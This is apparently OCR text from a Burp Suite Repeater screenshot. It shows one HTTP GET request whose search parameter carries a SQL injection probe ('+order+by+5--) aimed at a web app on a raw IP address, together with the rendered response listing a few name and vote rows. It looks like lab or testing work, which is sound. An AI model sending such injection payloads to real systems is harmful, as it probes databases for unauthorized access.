 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Khado
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://34.143.130.87:4002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about?search='+order+by+5-- HTTP/1.1
2 Host: 34.143.130.87:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: green
10
11
Search... 0 matches
Response
Pretty Hex Render \n
Our people
At company, our mission is to help people get jobs. We have
more than 13,300 global employees passionately pursuing this
purpose and improving the recruitment journey through real
stories and data. We foster a collaborative workplace that strives
to create the best experience for job seekers.
Search
1 2 3 4 5
# Name Description Level Votes
2 John John 0 0
3 Dandy Dandy 4 89
1 Dandy Dandy 4 99
INSPECTOR
Done 3,136 bytes | 72 millis